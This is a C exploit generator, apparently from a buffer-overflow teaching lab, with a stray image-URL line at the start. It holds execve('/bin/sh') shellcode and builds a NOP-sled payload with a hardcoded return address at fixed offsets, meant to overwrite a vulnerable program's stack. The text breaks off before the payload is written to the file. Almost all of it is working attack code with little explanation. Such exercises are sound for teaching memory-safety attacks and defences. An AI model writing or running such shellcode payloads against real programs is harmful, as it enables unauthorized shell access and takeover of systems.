 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* ... Put your code here ... */
int start = 517-sizeof(shellcode)/sizeof(char);
strcpy(buffer+start,shellcode);
unsigned int ret=0xbfffebff;
buffer[36]=0xff;
buffer[37]=0xeb;
buffer[38]=0xff;
buffer[39]=0xbf;
/* Save the contents to the file "badfile" */